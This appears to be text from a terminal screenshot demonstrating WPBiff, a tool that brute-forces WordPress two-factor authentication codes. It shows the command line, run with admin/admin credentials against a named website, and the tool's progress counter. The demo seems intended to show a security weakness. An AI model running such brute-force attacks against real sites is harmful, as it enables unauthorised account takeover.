 gszathmari — gszathmari@ubuntu: ~ — ssh 172.16.142.140 -A — 102×34
(wpb)gszathmari@ubuntu:~$ time wpbiff -u admin -p admin --plugin ga -d "2015-11-10 22:55" http://www.t
ripelover.com
WPBIFF
WPBiff 0.1.1 Wordpress Two-Factor Authentication Brute-forcer
Copyright (c) 2015 Gabor Szathmari
Token: 991 (to 999999)  0%| | Elapsed Time: 0:00:19